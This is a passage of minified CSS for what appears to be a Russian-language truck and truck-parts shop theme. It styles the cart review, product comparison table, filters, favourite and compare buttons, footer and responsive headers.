.cart-review>thead{display:none}.order-review-table .cart-review tr{display:grid;grid-gap:8px;padding:16px 0}.order-review-table .cart-review td{padding:0}.order-review-table .cart-review .qty:before,.order-review-table .cart-review .products:before,.order-review-table .cart-review .price:before{font-weight:700;margin-right:8px}.order-review-table .cart-review .qty:before{content:"Количество:"}.order-review-table .cart-review .products:before{content:"Название:"}.order-review-table .cart-review .price:before{content:"Цена:"}.order-review-table .cart-review tr{display:block;grid-template-columns:1fr;grid-gap:0}}.field-compare a{display:inline-flex;align-items:center;justify-content:center;width:52px;height:52px;border:1px solid #d8d8d8;border-radius:133px;transition:all 0.2s ease-in-out;background-color:#fff;color:#1d2f85;font-size:0}.field-compare a:hover{border-color:#1d2f85;color:#1d2f85}.field-compare a:hover::before{color:#1d2f85}.field-compare a:hover+.tooltip{opacity:1;visibility:visible}.field-compare a::before{content:"";font-family:"icomoon";font-size:12px;font-weight:400;transition:all 0.2s ease-in-out;position:relative;top:1px;left:1px}.field-compare .label{display:none}.field-compare .value{position:relative}.field-compare .tooltip{opacity:0;visibility:hidden;transition:opacity 0.2s ease-in-out,visibility 0.2s ease-in-out;position:absolute;bottom:-10px;left:0;transform:translate3d(calc(-100% + 50px),100%,0);white-space:nowrap;background-color:#fff;padding:4px 8px;border:1px solid #d8d8d8;border-radius:8px;z-index:1}.field-compare .tooltip::before{content:'';border-top:1px solid #d8d8d8;border-left:1px solid #d8d8d8;width:10px;height:10px;position:absolute;top:0;left:auto;right:24px;transform:rotate(45deg) translateY(calc(-100% + 2px));margin:auto;background-color:#fff}.field-compare.is-active a{border-color:#e31e24}.field-compare-remove a::before{content:"";font-family:"icomoon";font-size:17px;font-weight:100}@media only screen  and (max-width:1024px){.field-compare .tooltip{display:none}}.field-favorite a{display:inline-flex;align-items:center;justify-content:center;width:52px;height:52px;border:1px solid #d8d8d8;border-radius:133px;transition:all 0.2s ease-in-out;background-color:#fff;color:#1d2f85;font-size:0}.field-favorite a:hover{border-color:#1d2f85;color:#1d2f85}.field-favorite a:hover::before{color:#1d2f85}.field-favorite a:hover+.tooltip{opacity:1;visibility:visible}.field-favorite a::before{content:"";font-family:"icomoon";font-size:17px;font-weight:400;transition:all 0.2s ease-in-out}.field-favorite .label{display:none}.field-favorite .value{position:relative}.field-favorite .tooltip{opacity:0;visibility:hidden;transition:opacity 0.2s ease-in-out,visibility 0.2s ease-in-out;position:absolute;bottom:-10px;left:0;transform:translate3d(calc(-50% + 25px),100%,0);white-space:nowrap;background-color:#fff;padding:4px 8px;border:1px solid #d8d8d8;border-radius:8px;z-index:1}.field-favorite .tooltip::before{content:'';border-top:1px solid #d8d8d8;border-left:1px solid #d8d8d8;width:10px;height:10px;position:absolute;top:0;left:0;right:8px;transform:rotate(45deg) translateY(calc(-100% + 2px));margin:auto;background-color:#fff}.field-favorite.is-active a{border-color:#e31e24}.field-favorite-remove a::before{content:"";font-family:"icomoon";font-size:18px;font-weight:400}@media only screen  and (max-width:1024px){.field-favorite .tooltip{display:none}}.cmptb{display:grid;grid-template-columns:calc(294px + var(--grid-gap)) 1fr}.cmptb .field-favorite{position:absolute;top:6px;right:50px}.cmptb .field-favorite a{width:38px;height:38px}.cmptb .field-compare{position:absolute;top:6px;right:6px}.cmptb .field-compare a{width:38px;height:38px}.cmptb__l .controls{height:410px;display:grid;grid-gap:8px;align-content:end;padding-bottom:18px;border-bottom:1px solid #eee}.cmptb__l .controls__distinction{font-size:12px}.cmptb__l .controls__distinction label{padding-top:2px}.cmptb__l .controls__distinction label.focus{font-size:12px}.cmptb__l .controls__clean{display:none}.cmptb__l .controls__clean a{border:none;display:flex;align-items:end;position:relative;font-size:12px;line-height:20px;color:#6b6b6b;padding-left:20px}.cmptb__l .controls__clean a::after{content:"";font-family:"icomoon";font-size:12px;font-weight:100;color:#dadada;position:absolute;top:4px;left:0}.cmptb__l .controls__clean a:hover{color:var(--color-1-main)}.cmptb__l .cmptb__row{display:grid;align-items:center}.cmptb__l .cmptb__col{padding-right:var(--grid-gap)}.cmptb__col{padding:12px 0;font-size:16px;line-height:24px;letter-spacing:0.005em}.cmptb__c{overflow:hidden}.cmptb__c .fav{position:absolute;z-index:1;top:6px;right:50px}.cmptb__c .fav .fav__text{display:none}.cmptb__c .fav .fav__link{width:38px;height:38px}.cmptb__c .cmp{position:absolute;z-index:1;top:6px;right:6px}.cmptb__c .cmp .cmp__text{display:none}.cmptb__c .cmp .cmp__link{width:38px;height:38px}.cmptb__c .cmp .cmp__link::after{content:"";font-family:"icomoon";font-size:16px;font-weight:400;color:#1d2f85;top:0}.cmptb__c .cmptb__header{display:flex;grid-gap:24px;height:410px;border-bottom:1px solid #eee;padding-bottom:18px}.cmptb__c .cmptb__header .cmptb__col{position:relative;padding:0;display:flex;flex-direction:column;justify-content:flex-start}.cmptb__c .cmptb__header .field-images{overflow:hidden;flex:0 0 auto;margin-bottom:6px}.cmptb__c .cmptb__header .field-images img{display:block;width:100%}.cmptb__c .cmptb__header .field-title{overflow:hidden;font-size:18px;line-height:28px;font-weight:700;letter-spacing:0.01em;text-transform:uppercase;-webkit-line-clamp:2;margin-bottom:12px}.cmptb__c .cmptb__header .field-price{font-size:24px;line-height:32px;margin-bottom:6px}.cmptb__c .cmptb__header .field-noprice{margin-bottom:6px}.cmptb__c .cmptb__header .field-delivery-time{margin-bottom:12px}.cmptb__c .cmptb__header .group-field-presence{display:flex;flex-wrap:wrap;grid-gap:4px;font-weight:300;line-height:20px;margin-bottom:12px}.cmptb__c .cmptb__header .field-stock-available{color:#25d366}.cmptb__c .cmptb__header .field-stock-available .value{display:flex}.cmptb__c .cmptb__header .cmptb__btns{flex:1;display:flex;align-items:flex-end}.cmptb__c .cmptb__row{display:flex;grid-gap:24px;align-items:center}.cmptb__c .cmptb__row .field-delivery-time{font-size:14px;font-weight:700;color:var(--color-1-norma)}.cmptb__c .cmptb__col{flex:0 0 auto;width:294px}.cmptb__row{border-bottom:1px solid #eee}.cmptb__selected-row{display:none;position:absolute;z-index:1;top:0;left:0;border:1px solid transparent;opacity:0;visibility:hidden}.cmptb__footer{display:flex;grid-gap:81px;background-color:#fff;padding-bottom:24px}.cmptb__footer .cmptb__btns{margin-bottom:16px}.cmptb__footer .cmptb__fav-cmp{display:grid;grid-gap:4px}@media only screen  and (max-width:1280px){.cmptb{grid-template-columns:calc(236px + var(--grid-gap)) 1fr}.cmptb__c .cmptb__row{grid-gap:40px}.cmptb__c .cmptb__col{width:236px}.cmptb__footer{grid-gap:40px}}@media only screen  and (max-width:768px){.cmptb__c .cmptb__row{grid-gap:24px}.cmptb__footer{grid-gap:81px}}.filter legend{display:block;padding:0;width:100%}.filter .fieldset-legend{display:block;font-size:20px;font-weight:700;line-height:28px;color:#000000;background-color:#f3f5f7;padding:24px;letter-spacing:0.01em;text-transform:uppercase}.filter .fieldset-wrapper{padding:24px;border:1px solid #f3f5f7}.filter .form-checkboxes{display:flex;flex-direction:column;align-items:flex-start;margin-bottom:-24px}.filter label.focus{top:0;font-size:14px;background-color:transparent}.filter form .fieldgroup{display:block;padding:0;margin:0;border:none}.filter form .fieldgroup .form-item{margin:0 0 24px;white-space:nowrap}.filter form .fieldgroup .form-item-filter-only-in-stock{white-space:normal}.filter form .fieldgroup_column-1 .form-item{white-space:normal}.filter form .form-actions{margin:23px 0 0;display:grid;grid-gap:1rem}.filter .fieldgroup_column-2 .form-checkboxes{flex-direction:row;flex-wrap:wrap}.filter .fieldgroup_column-2 .form-item{width:50%}.filter .fieldgroup_column-2 .filter__other>div{display:flex;flex-wrap:wrap;flex-direction:row}.filter .filter__other{display:none;width:100%;overflow:hidden}.filter .filter__other>div{display:flex;flex-direction:column;align-items:flex-start}.filter .filter__more{cursor:pointer;margin-bottom:24px}.filter .filter__more span{position:relative;padding-right:0.875rem}.filter .filter__more span:before{content:"";font-family:"icomoon";font-size:6px;font-weight:400;position:absolute;top:0.4rem;right:0;transition:all 0.15s ease-in-out}.filter .filter__more span:hover{color:var(--color-1-main-plus)}.filter .filter__more.active span:before{transform:rotate(180deg)}.filter .filter__action .edit-submit{display:none}.filter .scripted .filter .form-actions .filter-submit{display:none !important}.hidden-panel .filter{background-color:transparent;border:none;border-radius:0}.hidden-panel .filter__inner{padding:0}.footer h3,.footer h4,.footer h5,.footer h6{color:#222222;margin-top:0}.footer li:before{display:none}.footer .footer__top{background-color:#1d2f85;font-size:14px;color:#fff;border-top:1px solid #fff;border-bottom:1px solid rgba(255,255,255,0.25);display:grid;grid-gap:0 24px;align-items:center;margin:0 calc((var(--container) - 100vw)/2);padding-left:calc((100vw - var(--container))/2);padding-right:calc((100vw - var(--container))/2);grid-template-areas:"f-logo f-slogan f-contacts f-social f-call";grid-template-columns:auto 1fr auto auto auto;height:92px}@media only screen  and (max-width:359px){.footer .footer__top{margin-left:-16px;margin-right:-16px;padding-left:16px;padding-right:16px}}.footer .footer__top a{border-bottom:none;color:#fff}.footer .footer__top .footer__contacts{grid-area:f-contacts;font-size:var(--font-size-lg);line-height:24px;display:grid}.footer .footer__middle{background-color:#1d2f85;color:#f0f0f0;display:flex;grid-gap:24px;margin:0 calc((var(--container) - 100vw)/2);padding:80px calc((100vw - var(--container))/2);border-bottom:1px solid rgba(255,255,255,0.25)}@media only screen  and (max-width:359px){.footer .footer__middle{margin-left:-16px;margin-right:-16px;padding-left:16px;padding-right:16px}}.footer .footer__middle a{color:#f0f0f0;border-bottom:none}.footer .footer__middle a:hover{border-bottom:1px solid #fff}.footer .footer__middle .footer__col{width:calc(100% / 4)}.footer .footer__middle .footer__social{display:none}.footer .footer__middle .menu-level-0 li a:hover{border-bottom:1px solid #fff}.footer .footer__bottom{background-color:#1d2f85;color:#ffffff;margin:0 calc((var(--container) - 100vw)/2);padding:48px calc((100vw - var(--container))/2);display:grid;align-items:center;grid-template-columns:auto auto 1fr;grid-gap:90px;display:flex}@media only screen  and (max-width:359px){.footer .footer__bottom{margin-left:-16px;margin-right:-16px;padding-left:16px;padding-right:16px}}.footer .footer__bottom a{color:#fff;border-color:#fff}.footer .footer__bottom a:hover{color:var(--color-1-main);border-color:transparent}.footer .footer__privacy-policy{flex:1}.footer .footer__algus{text-align:right}.footer .footer__algus a{font-weight:700;border:none}.footer .footer__logo{grid-area:f-logo;display:block;width:208px;height:54px;background:url(/themes/custom/algus_alpha_custom/logo-footer.svg) 0 0 no-repeat;background-size:contain}.footer .footer__slogan{grid-area:f-slogan;font-size:var(--font-size-lg);line-height:24px}.footer .footer__social{grid-area:f-social;display:grid;grid-template-columns:repeat(2,auto);grid-gap:26px;align-items:center}.footer .footer__social-link{font-size:0}.footer .footer__social-link:before{color:#fff;transition:0.2s ease-in-out}.footer .footer__social-link:hover:before{color:#e31e24}.footer .footer__social-link-vk:before{content:"";font-family:"icomoon";font-size:20px;font-weight:400}.footer .footer__social-link-facebook:before{content:"";font-family:"icomoon";font-size:20px;font-weight:400}.footer .footer__social-link-twitter:before{content:"";font-family:"icomoon";font-size:18px;font-weight:400}.footer .footer__social-link-youtube:before{content:"";font-family:"icomoon";font-size:16px;font-weight:400}.footer .footer__social-link-instagram:before{content:"";font-family:"icomoon";font-size:20px;font-weight:400}.footer .footer__callback{grid-area:f-call}.footer .footer__callback:hover{background-color:#fff;border-color:#fff;color:#000}.footer .footer__contacts{display:grid;grid-gap:24px}.footer .footer__contacts-phones ul{display:grid;grid-gap:24px;margin:0;padding:0}.footer .footer__contacts-address p{margin:0}@media only screen  and (max-width:1280px){.footer .footer__top{grid-template-areas:"f-logo f-slogan f-contacts f-call" "f-logo f-slogan f-social f-call";grid-template-columns:auto 1fr auto auto}.footer .footer__top .footer__contacts{align-self:end}.footer .footer__social{grid-gap:16px;align-self:start;justify-items:center}}@media only screen  and (max-width:1024px){.footer .footer__top{grid-template-areas:"f-logo f-contacts f-call" "f-logo f-social f-call";grid-template-columns:1fr auto auto}.footer .footer__bottom{grid-gap:32px}.footer .footer__algus{text-align:left}.footer .footer__slogan{display:none}}@media only screen  and (max-width:768px){.footer .footer__top{grid-template-areas:"f-logo f-call";grid-template-columns:1fr auto;grid-template-rows:60px;height:auto;padding-right:0}.footer .footer__top .footer__contacts{display:none}.footer .footer__middle{flex-direction:column;padding-top:24px;padding-bottom:24px}.footer .footer__middle .footer__col{width:100%;display:none}.footer .footer__middle .footer__col:nth-child(4){display:block;order:1}.footer .footer__middle .footer__col:nth-child(2){display:block;order:3}.footer .footer__middle .footer__social{display:grid;order:2;grid-column:span 4;justify-content:flex-start}.footer .footer__bottom{flex-direction:column;align-items:flex-start;grid-gap:16px;padding-top:32px;padding-bottom:32px}.footer .footer__logo{width:60px;height:60px;background:url(/themes/custom/algus_alpha_custom/logo-mobile.svg) center no-repeat;background-size:50px}.footer .footer__logo img{max-height:100%}.footer .footer__social{display:none}.footer .footer__callback{height:100%;border-radius:0;padding-left:16px;padding-right:16px}}.header-trucks{margin-left:calc((var(--container) - (100vw - var(--scrollbar-width) - var(--algus-admin-menu-width)))/2);margin-right:calc((var(--container) - (100vw - var(--scrollbar-width) - var(--algus-admin-menu-width)))/2);padding-left:calc(((100vw - var(--scrollbar-width) - var(--algus-admin-menu-width)) - var(--container))/2);padding-right:calc(((100vw - var(--scrollbar-width) - var(--algus-admin-menu-width)) - var(--container))/2)}.header-trucks .header__inner{display:grid;grid-template-areas:"logo slogan phone order-call cmp fav" "main-menu main-menu main-menu search search search";grid-template-columns:auto 1fr auto auto 52px 52px;grid-template-rows:92px 72px;align-items:center;grid-gap:0 12px;position:relative}.header-trucks .header__inner::after{content:'';background-color:#1d2f85;grid-row:2/3;position:absolute;top:0;left:0;right:0;bottom:0;z-index:-1;margin-left:calc((var(--container) - 100vw)/2);margin-right:calc((var(--container) - 100vw)/2);padding-left:calc((var(--container) - 100vw)/2);padding-right:calc((var(--container) - 100vw)/2);grid-column:1/-1}.header-trucks .header__logo{grid-area:logo;margin-right:8px}.header-trucks .header__logo a{display:block;border:none;width:208px;height:54px;background:url(/themes/custom/algus_alpha_custom/logo.svg) 0 center no-repeat;background-size:contain}.header-trucks .header__logo img{display:block}.header-trucks .header__burger{grid-area:burger;display:none}.header-trucks .header__slogan{grid-area:slogan}.header-trucks .header__phones{grid-area:phone;margin-right:24px}.header-trucks .header__phones a{border:none;font-size:16px;letter-spacing:0.005em}.header-trucks .header__callback{grid-area:order-call;justify-self:flex-start;margin-right:40px}.header-trucks .header__fav{grid-area:fav;position:relative}.header-trucks .header__fav.is-empty .amount{display:none}.header-trucks .header__fav.is-active a{border-color:#1d2f85}.header-trucks .header__fav a{display:inline-flex;align-items:center;justify-content:center;grid-gap:8px;width:52px;height:52px;border:1px solid #d8d8d8;border-radius:133px;transition:all 0.2s ease-in-out;background-color:#fff;color:#1d2f85;position:relative}.header-trucks .header__fav a:hover{border-color:#1d2f85;color:#1d2f85}.header-trucks .header__fav a:hover::before{color:#1d2f85}.header-trucks .header__fav a:hover+.tooltip{opacity:1;visibility:visible}.header-trucks .header__fav a::before{content:"";font-family:"icomoon";font-size:17px;font-weight:400;transition:all 0.2s ease-in-out}.header-trucks .header__fav .label{display:none}.header-trucks .header__fav .amount{background-color:#ef1616;height:16px;border-radius:12px;display:flex;justify-content:center;align-items:center;font-size:14px;line-height:20px;color:#fff;position:absolute;top:0;right:0;padding:0 3px 0 4px;min-width:16px}.header-trucks .header__fav .tooltip{opacity:0;visibility:hidden;transition:opacity 0.2s ease-in-out,visibility 0.2s ease-in-out;position:absolute;bottom:-10px;left:0;transform:translate3d(calc(-100% + 50px),100%,0);white-space:nowrap;background-color:#fff;padding:4px 8px;border:1px solid #d8d8d8;border-radius:8px;z-index:1}.header-trucks .header__fav .tooltip::before{content:'';border-top:1px solid #d8d8d8;border-left:1px solid #d8d8d8;width:10px;height:10px;position:absolute;top:0;left:auto;right:24px;transform:rotate(45deg) translateY(calc(-100% + 2px));margin:auto;background-color:#fff}.header-trucks .header__cmp{grid-area:cmp;position:relative}.header-trucks .header__cmp.is-empty .amount{display:none}.header-trucks .header__cmp.is-active a{border-color:#1d2f85}.header-trucks .header__cmp a{display:inline-flex;align-items:center;justify-content:center;grid-gap:8px;width:52px;height:52px;border:1px solid #d8d8d8;border-radius:133px;transition:all 0.2s ease-in-out;background-color:#fff;color:#1d2f85;position:relative}.header-trucks .header__cmp a:hover{border-color:#1d2f85;color:#1d2f85}.header-trucks .header__cmp a:hover::before{color:#1d2f85}.header-trucks .header__cmp a:hover+.tooltip{opacity:1;visibility:visible}.header-trucks .header__cmp a::before{content:"";font-family:"icomoon";font-size:12px;font-weight:400;transition:all 0.2s ease-in-out}.header-trucks .header__cmp .label{display:none}.header-trucks .header__cmp .amount{background-color:#ef1616;height:16px;border-radius:12px;display:flex;justify-content:center;align-items:center;font-size:14px;line-height:20px;color:#fff;position:absolute;top:0;right:0;padding:0 3px 0 4px;min-width:16px}.header-trucks .header__cmp .tooltip{opacity:0;visibility:hidden;transition:opacity 0.2s ease-in-out,visibility 0.2s ease-in-out;position:absolute;bottom:-10px;left:0;transform:translate3d(calc(-50% + 25px),100%,0);white-space:nowrap;background-color:#fff;padding:4px 8px;border:1px solid #d8d8d8;border-radius:8px;z-index:1}.header-trucks .header__cmp .tooltip::before{content:'';border-top:1px solid #d8d8d8;border-left:1px solid #d8d8d8;width:10px;height:10px;position:absolute;top:0;left:0;right:8px;transform:rotate(45deg) translateY(calc(-100% + 2px));margin:auto;background-color:#fff}.header-trucks .header__menu-main{grid-area:main-menu;height:100%}.header-trucks .header__menu-main ul{margin:0;padding:0}.header-trucks .header__menu-main li:before{display:none}.header-trucks .header__menu-main a{border:none}.header-trucks .header__menu-main a:hover{color:#e31e24}.header-trucks .header__menu-main .menu-level-0{display:flex;height:100%}.header-trucks .header__menu-main .menu-level-0>li{margin:0 32px 0 0}.header-trucks .header__menu-main .menu-level-0>li:nth-last-child(-n+1){margin-right:0}.header-trucks .header__menu-main .menu-level-0>li>a{display:flex;align-items:center;height:100%;font-weight:600;letter-spacing:0.04em;text-transform:uppercase;white-space:nowrap;padding:0;color:#fff}.header-trucks .header__menu-main .menu-level-0>li>a:hover{color:#e31e24}.header-trucks .header__menu-main .menu-level-0>li.expanded:hover>ul{opacity:1 !important;visibility:visible !important}.header-trucks .header__menu-main .menu-level-0>li.expanded>a span{position:relative;padding-right:14px}.header-trucks .header__menu-main .menu-level-0>li.expanded>a span:after{content:'';font-family:"icomoon";font-size:6px;font-weight:100;position:absolute;top:0;right:0;bottom:0;display:flex;align-items:center}.header-trucks .header__menu-main .menu-level-0>li.expanded>ul{position:absolute;top:100%;left:0;z-index:2;opacity:1;visibility:visible;display:grid;min-width:260px}.header-trucks .header__menu-main .menu-level-0>li.expanded>ul>li{background-color:#fff;border:1px solid #f3f5f7;margin:0 -1px -1px 0}.header-trucks .header__menu-main .menu-level-0>li.expanded>ul>li>a{display:flex;padding:16px;height:100%;align-items:center}.header-trucks .header__menu-main .menu-level-0 a[href="/catalog"]+ul{grid-template-columns:1fr 1fr;width:666px}.header-trucks .header__menu-main .menu-level-1 ul{display:none !important}.header-trucks .header__search-btn{grid-area:search-btn;display:none}.header-trucks .header__search{grid-area:search;position:absolute;top:0;right:0;bottom:0;margin:auto;height:50px}.header-trucks .header__search .search .form-item{transition:all 0.2s ease-in-out}.header-trucks .header__search .search .form-text{border:none}.header-trucks .header__search .search-result{top:100%}@media only screen  and (max-width:1540px){.header-trucks .header__search{width:auto;height:52px}.header-trucks .header__search .search{position:absolute;top:0;right:0}.header-trucks .header__search .search form{position:absolute;top:0;right:0}.header-trucks .header__search .search .form-item{width:0;opacity:0;transition:all 0.2s ease-in-out}.header-trucks .header__search .search.is-focus,.header-trucks .header__search .search:hover{width:0}.header-trucks .header__search .search.is-focus .form-item,.header-trucks .header__search .search:hover .form-item{opacity:0;width:0}.header-trucks .header__search .search.is-open{width:788px}.header-trucks .header__search .search.is-open .form-item{opacity:1;width:788px}.header-trucks .header__search .search-result{top:50px}}@media only screen  and (max-width:1280px){.header-trucks .header__inner{grid-template-areas:"logo slogan phone order-call cmp fav" "main-menu main-menu main-menu main-menu main-menu search"}.header-trucks .header__menu-main .menu-level-0>li{margin:0 24px 0 0}}@media only screen  and (max-width:1024px){.header-trucks .header__inner{grid-template-areas:"logo phone cmp fav search" "logo order-call cmp fav search" "main-menu main-menu main-menu main-menu main-menu";grid-template-columns:1fr auto 52px 52px 52px;grid-template-rows:46px 46px 72px;grid-gap:0 12px}.header-trucks .header__inner::after{grid-row:3/4}.header-trucks .header__slogan{display:none}.header-trucks .header__phones{align-self:flex-end}.header-trucks .header__callback{align-self:flex-start}.header-trucks .header__search .search .form-text{border:1px solid var(--border)}}@media only screen  and (max-width:900px){.header-trucks{height:60px}.header-trucks.is-open-menu-main .header__burger:before{content:''}.header-trucks.is-open-menu-main .header__menu-main{display:block}.header-trucks.is-open-search .header__search-btn:before{content:''}.header-trucks.is-open-search .header__search{display:block}.header-trucks .header__inner{background-color:#1d2f85;grid-template-areas:"logo burger . search-btn" "search search search search" "main-menu main-menu main-menu main-menu";grid-template-columns:60px 60px auto 60px;grid-template-rows:60px auto auto;grid-gap:0;position:fixed;top:0;z-index:1000;left:0;right:0;max-height:100%;overflow:auto}.header-trucks .header__inner::after{display:none}.header-trucks .header__logo{margin-right:0}.header-trucks .header__logo a{width:60px;height:60px;background:url(/themes/custom/algus_alpha_custom/logo-mobile.svg) center no-repeat;background-size:50px}.header-trucks .header__phones{display:none}.header-trucks .header__callback{display:none}.header-trucks .header__fav{display:none}.header-trucks .header__cmp{display:none}.header-trucks .header__menu-main{display:none}.header-trucks .header__menu-main .menu-level-0{display:block}.header-trucks .header__menu-main .menu-level-0>li{margin:0;border-bottom:1px solid rgba(255,255,255,0.25)}.header-trucks .header__menu-main .menu-level-0>li>a{display:block;color:#fff;font-size:var(--font-size-norma);font-weight:600;padding:16px;text-transform:none}.header-trucks .header__menu-main .menu-level-0>li.expanded>a span{padding-right:0}.header-trucks .header__menu-main .menu-level-0>li.expanded>a span:after{display:none}.header-trucks .header__menu-main .menu-level-0 ul{display:none !important}.header-trucks .header__burger{display:flex;justify-content:center;align-items:center;background-color:#e31e24;height:100%;position:relative;cursor:pointer}.header-trucks .header__burger:before{content:"";font-family:"icomoon";font-size:20px;font-weight:400;color:#fff}.header-trucks .header__search-btn{display:flex;justify-content:center;align-items:center;cursor:pointer;position:relative;height:100%}.header-trucks .header__search-btn:before{content:"";font-family:"icomoon";font-size:20px;font-weight:400;display:block;color:#fff}.header-trucks .header__search{display:none;width:100%;height:auto;position:relative;top:auto;right:auto;bottom:auto;left:auto}.header-trucks .header__search .search{position:relative;display:grid}.header-trucks .header__search .search form{position:relative;padding:16px;background-color:#fff}.header-trucks .header__search .search .form-item{width:100%;opacity:1}.header-trucks .header__search .search .form-text{border:1px solid var(--border)}.header-trucks .header__search .search.is-focus,.header-trucks .header__search .search:hover{width:100%}.header-trucks .header__search .search.is-focus .form-item,.header-trucks .header__search .search:hover .form-item{opacity:1;width:100%}.header-trucks .header__search .search .form-actions{top:16px;right:16px;bottom:16px}.header-trucks .header__search .search-result{top:0;padding:0 16px 16px;background-color:#fff;margin-top:-16px}}.header-parts{border-bottom:1px solid rgba(218,222,228,0.64);margin-left:calc((var(--container) - (100vw - var(--scrollbar-width) - var(--algus-admin-menu-width)))/2);margin-right:calc((var(--container) - (100vw - var(--scrollbar-width) - var(--algus-admin-menu-width)))/2);padding-left:calc(((100vw - var(--scrollbar-width) - var(--algus-admin-menu-width)) - var(--container))/2);padding-right:calc(((100vw - var(--scrollbar-width) - var(--algus-admin-menu-width)) - var(--container))/2)}.header-parts.is-open-search .header__search{display:block}.header-parts .header__inner{display:grid;grid-template-areas:"h-logo h-search h-phone h-send-request h-cart" "h-logo h-search h-order-call h-send-request h-cart" "h-menu-catalog h-menu-main h-menu-main h-menu-main h-menu-main";grid-template-columns:auto 1fr auto auto 40px;grid-template-rows:46px 46px 72px;align-items:center;background-color:#fff;grid-gap:0 24px}.header-parts .header__close{width:24px;height:24px;display:flex;justify-content:center;align-items:center;position:absolute;top:18px;right:15px;z-index:1;cursor:pointer}.header-parts .header__close:before{content:"";font-family:"icomoon";font-size:14px;font-weight:400}.header-parts .header__logo{grid-area:h-logo}.header-parts .header__logo a{display:block;border:none;width:198px;height:92px;background:url(/themes/custom/algus_alpha_custom/logo.svg) 0 0 no-repeat;background-size:contain}.header-parts .header__burger{grid-area:h-burger;background-color:#e31e24;position:relative;justify-content:center;align-items:center;align-self:center;cursor:pointer;display:none;height:52px;border-radius:48px}.header-parts .header__burger:before{content:"";font-family:"icomoon";font-size:20px;font-weight:400;color:#fff}.header-parts .header__phones{grid-area:h-phone;align-self:flex-end}.header-parts .header__phones a{border:none;font-size:var(--font-size-lg)}.header-parts .header__callback{grid-area:h-order-call;align-self:flex-start;justify-self:flex-start;margin-top:4px}.header-parts .header__send-request{grid-area:h-send-request;align-self:center;justify-self:flex-start;border:none}.header-parts .header__send-request span{border-bottom:1px solid #e31e24}.header-parts .header__send-request:hover span{border-color:transparent}.header-parts .header__cart{grid-area:h-cart;display:flex}.header-parts .header__cart .cart-block{width:100%;height:100%;position:relative;display:flex}.header-parts .header__cart a{display:flex;grid-gap:14px;border:none;align-self:center;align-items:center}.header-parts .header__cart a:after{content:"";position:absolute;top:0;right:0;bottom:0;left:0}.header-parts .header__cart .icon{position:relative}.header-parts .header__cart .icon:before{content:"";font-family:"icomoon";font-size:20px;font-weight:400}.header-parts .header__cart .name{display:none}.header-parts .header__cart .count{color:#fff;background-color:#ef1616;border-radius:8px;padding:4px;position:absolute;top:-4px;left:50%;height:16px;line-height:0.7}.header-parts .header__search-btn{grid-area:h-search-btn;display:none;align-items:center;cursor:pointer}.header-parts .header__search-btn:before{content:"";font-family:"icomoon";font-size:20px;font-weight:400;display:block}.header-parts .header__search{grid-area:h-search;display:grid;align-items:center}.header-parts .header__menu-catalog{grid-area:h-menu-catalog;position:relative;display:flex;align-items:center}.header-parts .header__menu-catalog.is-open .list-level-0{display:grid}.header-parts .header__menu-catalog .menu-catalog-wrapper{width:100%}.header-parts .header__menu-catalog .menu-catalog-wrapper .btn-catalog{display:flex;grid-gap:20px;border:none;justify-content:flex-start;font-weight:600;padding:12px 0}.header-parts .header__menu-catalog .menu-catalog-wrapper .btn-catalog:before{content:"";font-family:"icomoon";font-size:18px;font-weight:400}.header-parts .header__menu-catalog .menu-catalog-wrapper .btn-catalog:hover{color:#e31e24}.header-parts .header__menu-catalog .list-level-0{display:none;grid-template-columns:1fr 1fr;gap:1px;padding:0;background-color:#f3f5f7;border:1px solid #f3f5f7;position:absolute;top:100%;z-index:2;margin:0;width:666px}.header-parts .header__menu-catalog .list-level-0 ul{display:none}.header-parts .header__menu-catalog .list-level-0>li{margin:0;background-color:#fff}.header-parts .header__menu-catalog .list-level-0>li:before{display:none}.header-parts .header__menu-catalog .list-level-0>li>a{border:none;display:grid;grid-template-columns:134px 1fr;grid-template-rows:114px;align-items:center;gap:10px;padding:23px 16px}.header-parts .header__menu-catalog .list-level-0 .menu{display:none}.header-parts .header__menu-main{grid-area:h-menu-main;display:flex}.header-parts .header__menu-main ul{margin:0;padding:0}.header-parts .header__menu-main li:before{display:none}.header-parts .header__menu-main a{border:none}.header-parts .header__menu-main a:hover{color:#e31e24}.header-parts .header__menu-main .menu-level-0{display:flex;gap:90px}.header-parts .header__menu-main .menu-level-0>li{margin:0;height:100%}.header-parts .header__menu-main .menu-level-0>li:before{display:none}.header-parts .header__menu-main .menu-level-0>li>a{display:flex;align-items:center;font-weight:600;text-transform:uppercase;height:100%;padding:0 16px}.header-parts .header__menu-main .menu-level-0>li.expanded:hover>ul{opacity:1 !important;visibility:visible !important}.header-parts .header__menu-main .menu-level-0>li.expanded>a span{position:relative;padding-right:14px}.header-parts .header__menu-main .menu-level-0>li.expanded>a span:after{content:'';font-family:"icomoon";font-size:6px;font-weight:100;position:absolute;top:0;right:0;bottom:0;display:flex;align-items:center}.header-parts .header__menu-main .menu-level-0>li.expanded>ul{position:absolute;top:100%;left:0;z-index:1;opacity:1;visibility:visible;background-color:#f3f5f7;display:grid;gap:1px;border:1px solid #f3f5f7;min-width:285px}.header-parts .header__menu-main .menu-level-0>li.expanded>ul>li{margin:0;background-color:#fff}.header-parts .header__menu-main .menu-level-0>li.expanded>ul>li>a{display:flex;padding:16px;height:100%;align-items:center}@media only screen  and (max-width:1280px){.header-parts .header__inner{grid-template-areas:"h-logo h-logo h-search h-phone h-send-request h-cart" "h-logo h-logo h-search h-order-call h-send-request h-cart" "h-menu-catalog h-menu-main h-menu-main h-menu-main h-menu-main h-menu-main";grid-template-columns:133px auto 1fr auto 114px 40px}.header-parts .header__menu-main .menu-level-0{gap:32px}}@media only screen  and (max-width:1024px){.header-parts{height:164px}.header-parts.is-open-menu-main .header__menu-catalog,.header-parts.is-open-menu-main .header__menu-main{display:block}.header-parts.is-open-menu-main .header__menu-catalog .list{display:grid}.header-parts .header__inner{grid-template-areas:"h-logo h-burger h-phone h-send-request h-cart" "h-logo h-burger h-order-call h-send-request h-cart" "h-search h-search h-search h-search h-search" "h-menu-main h-menu-main h-menu-main h-menu-main h-menu-main" "h-menu-catalog h-menu-catalog h-menu-catalog h-menu-catalog h-menu-catalog";grid-template-columns:198px 52px auto 1fr 40px;position:fixed;top:0;left:0;right:0;z-index:1000;padding:0 16px}.header-parts .header__burger{display:flex}.header-parts .header__menu-catalog{display:none}.header-parts .header__menu-catalog .menu-catalog-wrapper .btn-catalog{display:none}.header-parts .header__menu-catalog .list-level-0{position:static;grid-template-columns:1fr 1fr 1fr;width:100vw;margin-left:-16px}.header-parts .header__menu-catalog .list-level-0>li>a{grid-template-columns:75px 